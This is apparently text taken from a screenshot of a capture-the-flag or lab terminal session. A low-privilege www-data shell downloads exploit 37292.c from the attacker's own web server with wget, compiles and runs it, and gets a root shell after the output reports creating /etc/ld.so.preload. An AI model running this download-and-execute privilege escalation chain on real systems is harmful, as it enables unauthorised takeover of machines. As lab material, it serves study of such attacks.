 10.0.2.15 10.8.74.185 10.10.245.192 40% 09:50 PM
www-data@ubuntu:/tmp$ wget http://10.8.74.185:8000/37292.c
--2024-02-24 18:46:37--  http://10.8.74.185:8000/37292.c
Connecting to 10.8.74.185:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: '37292.c.1'
100%[======================================>] 4,968       --.-K/s   in 0.002s
2024-02-24 18:46:38 (2.09 MB/s) - '37292.c.1' saved [4968/4968]
www-data@ubuntu:/tmp$ ls
www-data@ubuntu:/tmp$ gcc 37292.c -o exploit && ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#